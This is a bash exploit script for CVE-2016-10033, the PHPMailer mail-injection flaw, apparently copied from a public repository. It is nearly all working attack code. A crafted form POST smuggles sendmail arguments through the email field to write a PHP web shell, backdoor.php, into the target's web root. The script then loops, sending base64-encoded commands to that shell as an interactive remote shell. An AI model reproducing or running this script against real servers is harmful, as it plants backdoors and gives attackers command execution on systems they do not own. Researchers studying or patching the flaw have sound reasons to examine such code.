 #!/bin/bash
# CVE-2016-10033 exploit by opsxcq
# https://github.com/opsxcq/exploit-CVE-2016-10033
echo '[+] CVE-2016-10033 exploit by opsxcq'
if [ -z "$1" ]
then
    echo '[-] Please inform an host as parameter'
    exit -1
fi
host=$1
echo '[+] Exploiting '$host
curl -sq 'http://'$host -H 'Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzXJpHSq4mNy35tHe' --data-binary $'------WebKitFormBoundaryzXJpHSq4mNy35tHe\r\nContent-Disposition: form-data; name="action"\r\n\r\nsubmit\r\n-
-----WebKitFormBoundaryzXJpHSq4mNy35tHe\r\nContent-Disposition: form-data; name="name"\r\n\r\n<?php echo "|".base64_encode(system(base64_decode($_GET["cmd"])))."|"; ?>\r\n------WebKitFormBoundaryzXJpHSq4mNy35tHe\r\nContent-Disposition:
form-data; name="email"\r\n\r\nvulnerables@ -OQueueDirectory=/tmp -X/www/backdoor.php\r\n------WebKitFormBoundaryzXJpHSq4mNy35tHe\r\nContent-Disposition: form-data; name="message"\r\n\r\nPwned\r\n------WebKitFormBoundaryzXJpHSq4mNy35tHe
--\r\n' >/dev/null && echo '[+] Target exploited, acessing shell at http://'$host'/backdoor.php'
cmd='whoami'
while [ "$cmd" != 'exit' ]
do
    echo '[+] Running '$cmd
    curl -sq http://$host/backdoor.php?cmd=$(echo -ne $cmd | base64) | grep '|' | head -n 1 | cut -d '|' -f 2 | base64 -d
    echo
    read -p 'RemoteShell> ' cmd
done
echo '[+] Exiting'
(END)